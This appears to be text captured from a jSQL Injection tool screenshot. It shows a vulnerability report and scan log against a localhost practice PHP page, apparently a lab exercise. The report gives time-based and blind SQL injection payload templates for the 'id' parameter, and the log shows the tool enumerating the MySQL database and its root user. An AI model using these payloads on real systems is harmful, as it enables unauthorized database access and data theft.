 jSQL Injection
Database Admin page Read file Web shell SQL shell Upload Brute force Encoding Batch scan
http://localhost/v3/news.php?id=1 MySQL Blind
information_schema (79 tables)
mysql (38 tables)
performance_schema (111 tables)
prac2 (2 tables)
sys (101 tables)
Vulnerability report
# Date: 2024-12-29
# Tested on: Linux (v6.8.0-51-generic)
# Tool: jSQL Injection v0.101 (https://github.com/ron190/jsql-injection)
# Database: MySQL
## Vulnerability summary
### Strategy: Time
Method: GET
Path: /v3/news.php
Query: id=0222011201+or+if((<query>),1,sleep(5))--+-DNNr
Header: Content-Type: text/plain
### Strategy: Blind
Method: GET
Path: /v3/news.php
Query: id=0222011201+or(<query>)--+-SxXQ
Header: Content-Type: text/plain
Console Chunk Boolean Network
[09:07:26,843] Error during connection: request timed out
[09:07:26,843] Error during connection: request timed out
[09:07:41,849] Error during connection: request timed out
[09:07:41,887] Vulnerable to [Time] injection with [OR]
[09:07:41,890] Checking strategy [Blind] with [OR]...
[09:07:41,968] Vulnerable to [Blind] injection with [OR]
[09:07:41,972] Checking strategy Multibit...
[09:07:42,057] Checking strategy [Error]...
[09:07:42,394] Checking strategy [Stacked]...
[09:07:42,405] Checking strategy [Normal]...
[09:07:43,870] Using strategy [Blind] with [OR]
[09:07:43,872] Fetching metadata...
[09:08:04,465] Database [prac2] on MySQL [8.0.32] for user [root@172.18.0.4]
[09:08:04,466] Fetching databases...
[09:08:37,284] Done